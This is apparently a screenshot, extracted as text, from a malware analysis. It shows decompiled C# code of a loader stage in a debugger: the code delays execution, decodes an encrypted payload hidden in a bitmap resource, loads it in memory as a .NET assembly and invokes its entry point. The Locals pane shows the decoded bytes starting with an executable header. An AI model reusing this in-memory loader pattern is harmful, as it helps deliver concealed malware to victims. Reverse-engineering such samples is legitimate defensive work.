 94 // Token: 0x06000005 RID: 5 RVA: 0x00002244 File Offset: 0x00000444
95 public static void Bunifu_TextBox(string resource_name, string 鷹は_param, string project_name)
96 {
97 Thread.Sleep(25500);
98 Bitmap bitmap_ = Beta.smethod_1(resource_name, project_name);
99 byte[] る = Beta.smethod_0(bitmap_);
100 byte[] 大海を = Beta.Pen(る, 鷹は_param);
101 byte[] rawAssembly = Beta.Draw(大海を);
102 Assembly objectRef = Assembly.Load(rawAssembly);
103 object obj = Interaction.CallByName(objectRef, "EntryPoint", CallType.Get, null);
104 object objectRef2 = obj;
105 string procName = "Invoke";
106 CallType useCallType = CallType.Get;
107 object[] array = new object[2];
108 array[0] = 0;
109 Interaction.CallByName(objectRef2, procName, useCallType, array);
110 Environment.Exit(0);
111 }
100 %
Locals
Name Value
rawAssembly byte[0x0007CC00]
[0] 0x4D
[1] 0x5A
[2] 0x90
[3] 0x00
[4] 0x03
[5] 0x00
[6] 0x00